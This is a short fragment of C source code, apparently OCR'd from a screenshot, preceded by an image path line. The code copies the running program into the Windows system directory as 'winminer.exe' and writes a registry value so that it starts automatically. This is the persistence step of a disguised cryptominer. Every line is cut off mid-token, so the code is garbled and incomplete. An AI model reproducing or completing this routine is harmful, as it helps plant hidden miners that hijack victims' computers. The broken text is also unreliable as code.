
{
char system[MAX_PATH];
char pathtofile[MAX_PATH];
HMODULE GetModH = GetMo
GetModuleFileName(GetModH,pa
GetSystemDirectory(system,s
strcat(system,"\\winminer.exe
CopyFile(pathtofile,system,fa
HKEY hKey;
RegOpenKeyEx(HKEY_LOCAL_
);
RegSetValueEx(hKey, "SetUp